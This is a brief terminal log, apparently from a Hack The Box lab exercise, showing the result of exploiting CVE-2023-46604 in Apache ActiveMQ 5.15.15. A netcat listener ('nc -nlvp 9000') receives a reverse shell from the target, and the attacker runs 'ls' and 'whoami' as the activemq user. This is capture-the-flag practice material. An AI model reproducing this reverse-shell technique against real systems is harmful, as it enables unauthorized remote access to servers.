 ┌──(root㉿kali)-[/home/…/Desktop/HTB/10.10.11.243/CVE-2023-46604]
└─# nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.243] 42360
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ ls
ls
activemq
activemq-diag
activemq.jar
env
linux-x86-32
linux-x86-64
macosx
wrapper.jar
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$